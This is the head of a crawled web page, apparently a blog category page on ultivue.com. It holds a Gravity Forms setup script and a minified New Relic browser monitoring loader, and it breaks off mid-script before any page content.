

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultivue.com/category/uncategorized/
body_size: 75577
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.eu01.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={licenseKey:"NRJS-694e2d93d0829b3aaa4",applicationID:"99968009",browserID:"99982562"};;/*! For license information please see nr-loader-rum-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={163:(e,t,r)=>{"use strict";r.d(t,{j:()=>E});var n=r(384),i=r(1741);var a=r(2555);r(860).K7.genericEvents;const s="experimental.resources",o="register",c=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var d=r(2614),u=r(944),l=r(8122);const f="[data-nr-mask]",g=e=>(0,l.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(o)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:d.wk,inactiveMs:d.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){c(t)?e.mask_selector="".concat(t,",").concat(f):""===t||null===t?e.mask_selector=f:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){c(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var p=r(6154),m=r(9324);let h=0;const v={buildEnv:m.F3,distMethod:m.Xs,version:m.xv,originTime:p.WN},b={consented:!1},y={appMetadata:{},get consented(){return this.session?.state?.consent||b.consented},set consented(e){b.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++h}},_=e=>{const t=(0,l.a)(e,y),r=Object.keys(v).reduce((e,t)=>(e[t]={value:v[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),k=r(3241);const A={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},S=e=>(0,l.a)(e,A),T=new Set;function E(e,t={},r,s){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=g(o||{}),e.loader_config=S(d||{}),c.jsAttributes??={},p.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,a.D)(c);const f=e.init,m=[c.beacon,c.errorBeacon];T.has(e.agentIdentifier)||(f.proxy.assets&&(x(f.proxy.assets),m.push(f.proxy.assets)),f.proxy.beacon&&m.push(f.proxy.beacon),e.beacons=[...m],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let a=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return a?a(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...f.ajax.deny_list||[],...f.ajax.block_internal?m:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=_(u),T.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,k.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),T.add(e.agentIdentifier)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),a=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,a.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>a,qY:()=>n,v4:()=>s});const n="events",i="jserrors",a="browser/blobs",s="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:a,[c.sessionReplay]:a,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),a=r(3606),s=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&g(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,g(e)}function g(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=a.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)m(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function m(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],a=e[2];n.apply(i,a)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>g,Y:()=>f});var n=r(3241),i=r(9908),a=r(1863),s=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function f(e,t,r,a){const f=a||r;!f||f[e]&&f[e]!==d.d.prototype[e]||(f[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,s.R)(23,e)}})}function g(e,t,r,n,s){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(s||null===r)&&(0,i.p)(l.Pl+n,[(0,a.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(944),i=r(4261);class a{#e(e,...t){if(this[e]!==a.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(944);const i=new Map;function a(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),a=t.includes("nrWrapper");return r||a||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>s});var n=r(384),i=r(8122);const a={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,a)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>a});const n="NRBA",i="SESSION",a=144e5,s=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>a,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function a(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(6154);const i="newrelic";function a(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(9908);a.on=s;var i=a.handlers={};function a(e,t,r,a){s(a||n.d,i,e,t,r)}function s(e,t,r,i,a){a||(a="feature"),e||(e=n.d);var s=t[a]=t[a]||{};(s[r]=s[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function a(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>a,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>s,z_:()=>a});const n=r(860).K7.metrics,i="sm",a="cm",s="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(7836),i=r(1687);class a{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>g,Dl:()=>_,Fw:()=>y,PA:()=>h,Pl:()=>n,Pv:()=>k,Tb:()=>l,U2:()=>a,V1:()=>R,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>p,fF:()=>f,hG:()=>i,k6:()=>s,nb:()=>m,o5:()=>u});const n="api-",i="addPageAction",a="addToTrace",s="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",g="recordReplay",p="register",m="setApplicationVersion",h="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",_="setUserId",w="start",x="wrapLogger",R="measure",k="consent"},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>s,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function a(){return"undefined"==typeof document||"complete"===document.readyState}function s(e,t){if(a())return e();const r=(0,i.J)(e),s=setInterval(()=>{a()&&(clearInterval(s),r())},500);(0,n.sp)("load",r,t)}function o(e){if(a())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(a())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>s});var n=r(3241);const i=new Set,a={};function s(e,t){const r=t.agentIdentifier;a[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),a[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>c,RI:()=>i,WN:()=>u,bv:()=>a,eN:()=>l,gm:()=>s,mw:()=>o,sb:()=>d});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,a="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===s?.document?.visibilityState),c=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),d=c&&"undefined"==typeof SharedWorker,u=((()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);Array.isArray(e)&&e.length>=2&&e[1]})(),Date.now()-(0,n.t)()),l=()=>"undefined"!=typeof PerformanceNavigationTiming&&s?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>a,KC:()=>o,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,a=1e6,s="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),a=r(2646),s=r(5607);const o="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,a){!1!==a&&(a=!0);if(c.aborted&&!i)return;t&&a&&t.emit(e,r,n);var o=g(n);m(e).forEach(e=>{e.apply(o,r)});var d=v()[s[e]];d&&d.push([f,e,r,o]);return o},get:h,listeners:m,context:g,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function g(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,o,()=>new a.y(o)):new a.y(o)}function p(e,t){n[e]=m(e).concat(t)}function m(e){return n[e]||[]}function h(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),a=0===Object.keys(r).length?e:r;for(let s in a)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>a});var n=r(9566),i=r(1741);class a extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>a,xv:()=>n});const n="1.308.0",i="PROD",a="CDN"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,bz:()=>s});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function a(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?a(t,r++).toString(16):"y"===e?(3&a()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var o=0;o<e;o++)s.push(a(r,i++).toString(16));return s.join("")}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,a){a?(a.buffer([e],i),a.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={exports:{}};return r[e](a,a.exports,i),a.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>"nr-rum-1.308.0.min.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,a,s)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+a){o=l;break}}if(!o){c=!0;var f={296:"sha512-+MIMDsOcckGXa1EdWHqFNv7P+JUkd5kQwCBr3KE6uCvnsBNUrdSt4a/3/L4j4TxtnaMNjHpza2/erNQbpacJQA=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+a),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),f[s]&&(o.integrity=f[s])}e[r]=[n];var g=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(g.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=g.bind(null,o.onerror),o.onload=g.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={374:0,840:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=a);var s=i.p+i.u(t),o=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+a+": "+s+")",o.name="ChunkLoadError",o.type=a,o.request=s,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[s,o,c]=r,d=0;if(s.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<s.length;d++)a=s[d],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(163);var a=i(9908),s=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),f=i(6154),g=i(944),p=i(384);const m=e=>f.RI&&!0===e?.privacy.cookies_enabled;function h(e){return!!(0,p.dV)().o.MO&&m(e)&&!0===e?.session_trace.enabled}var v=i(6389),b=i(7699);class y extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,v.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if(m(e.init)){const{setupAgentSession:t}=await i.e(296).then(i.bind(i,3305));n=t(e)}}catch(e){(0,g.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(b.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,g.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};f.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return h(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var _=i(6630),w=i(2614),x=i(3241);class R extends y{static featureName=_.T;constructor(e){var t;super(e,_.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof 